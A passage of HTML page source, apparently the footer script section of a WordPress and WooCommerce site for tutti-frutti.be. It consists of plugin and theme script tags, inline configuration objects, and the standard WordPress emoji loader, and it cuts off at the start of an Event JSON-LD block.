<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.16.0.1769716988&media=1723457714" id="featherlight-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.16.0.1769716988&media=1723457714" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.16.0.1769716988&media=1723457714" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.16.0.1769716988&media=1723457714" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"9ed66f46bc","fes_thankyou_page_time":"2000","fes_upload_nonce":"bd736935ef","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://tutti-frutti.be/wp-admin/admin-ajax.php","fes_nonce":"9ed66f46bc","fes_thankyou_page_time":"2000","fes_upload_nonce":"bd736935ef","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.16.0.1769716988&media=1723457714" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.16.0.1769716988&media=1723457714" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.16.0.1769716988&media=1723457714" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.16.0.1769716988&media=1723457714" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.16.0.1769716988&media=1723457714" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1723457714" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tutti-frutti.be\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1723457714" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2&media=1723457714" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"","dismiss":"","allow":"","link":"","href":"","message":"","policy":"Cookie Settings","savesettings":"","target":"","linksecond":"","hrefsecond":"","close":"x"},"type":"info","palette":{"popup":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)"},"button":{"background":"rgba(255, 255, 255, 0)","text":"rgba(255, 255, 255, 0)","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"top","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":true,"dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1&media=1723457714" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3&media=1723457714" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1723457714" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/isotope.pkgd.min.js?ver=7.16.0.1769716989&media=1723457714" id="mec-isotope-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/js/imagesload.js?ver=7.16.0.1769716989&media=1723457714" id="mec-imagesload-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.14.2&media=1723457714" id="gsap-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.14.2&media=1723457714" id="gsap-scroll-trigger-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.14.2&media=1723457714" id="split-type-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2&media=1723457714" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2&media=1723457714" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28&media=1723457714" id="cssua-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1&media=1723457714" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2&media=1723457714" id="fusion-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5&media=1723457714" id="swiper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6&media=1723457714" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5&media=1723457714" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?media=1723457714?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3&media=1723457714" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1&media=1723457714" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2&media=1723457714" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3&media=1723457714" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6&media=1723457714" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?media=1723457714?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?media=1723457714?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?media=1723457714?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?media=1723457714?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?media=1723457714?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?media=1723457714?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?media=1723457714?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?media=1723457714?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2&media=1723457714" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1&media=1723457714" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1&media=1723457714" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2&media=1723457714" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.14.2&media=1723457714" id="avada-woo-product-variations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2&media=1723457714" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2&media=1723457714" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2&media=1723457714" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2&media=1723457714" id="avada-select-js"></script>
<script type="text/javascript" id="avada-wpml-js-extra">
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"en"};
//# sourceURL=avada-wpml-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-wpml.js?ver=7.14.2&media=1723457714" id="avada-wpml-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2&media=1723457714" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"3","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.14.2&media=1723457714" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9&media=1723457714" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2&media=1723457714" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9&media=1723457714" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9&media=1723457714" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.14.2&media=1723457714" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.9&media=1723457714" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9&media=1723457714" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9&media=1723457714" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14.2&media=1723457714" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2&media=1723457714" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"left","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2&media=1723457714" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"textcolor","logo_margin_top":"5px","logo_margin_bottom":"5px","layout_mode":"wide","header_padding_top":"15px","header_padding_bottom":"15px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2&media=1723457714" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"flyout","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2&media=1723457714" id="avada-menu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2&media=1723457714" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2&media=1723457714" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.14.2&media=1723457714" id="avada-woo-products-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https://tutti-frutti.be/wp-admin/admin-ajax.php","cart_nonce":"42966b23cc","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"20"};
//# sourceURL=avada-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.14.2&media=1723457714" id="avada-woocommerce-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.14.2&media=1723457714" id="avada-woo-product-images-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2&media=1723457714" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2&media=1723457714" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2&media=1723457714" id="fusion-video-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2&media=1723457714" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutti-frutti.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutti-frutti.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://tutti-frutti.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
